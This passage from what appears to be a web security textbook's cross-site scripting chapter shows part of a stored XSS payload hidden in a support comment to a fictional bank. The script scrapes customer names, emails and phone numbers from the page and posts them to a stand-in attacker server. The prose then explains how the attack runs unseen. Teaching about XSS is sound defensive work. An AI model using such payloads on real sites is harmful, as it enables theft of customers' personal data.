 customers.forEach((customer) => { customerData.push({ firstName: customer.querySelector('.firstName').innerText, lastName: customer.querySelector('.lastName').innerText, email: customer.querySelector('.email').innerText, phone: customer.querySelector('.phone').innerText }); }); /* * Build a new HTTP request, and exfiltrate the previously collected * data to the hacker's own servers. */ const http = new XMLHttpRequest(); http.open('POST', 'https://steal-your-data.com/data', true); http.setRequestHeader('Content-type', 'application/json'); http.send(JSON.stringify(customerData); </script> —Unhappy Customer, support.mega-bank.com This is a much more malicious use case. And it’s extremely dangerous for a number of reasons. The preceding code is what is known as a stored XSS attack—a variation of XSS that relies on the actual attack code being stored in the application owner’s data‐ bases. In our case, the comment we sent to support is being stored on MegaBank’s servers. When a script tag hits the DOM via JavaScript, the browser’s JavaScript interpreter is immediately invoked and runs the code within the <script></script> tags. This means that our code would run without any interaction required from the customer support rep. What this code is doing is quite simple, and doesn’t take an expert hacker to cook up. We are traversing the DOM using document.querySelector() and stealing privi‐ leged data that only a customer support rep or MegaBank employee would have access to. We find this data in the UI, convert it to a nice JSON for readability and easy storage, and then send it back to our own servers for use or sale at a later time. The scariest thing about this is that because this code is inside of a script tag, it would not appear to the customer support rep. The customer support rep would see the lit‐ eral request text, but the <script></script> tags and everything in between would not be visible to the rep, although it would be executing in the background. This is because the browser will interpret the text as, well, text. But the browser will see the script tag and interpret that as a script, just as it would if a legitimate developer wrote some inline script for a legitimate site. 120 | Chapter 10: Cross-Site Scripting (XSS) 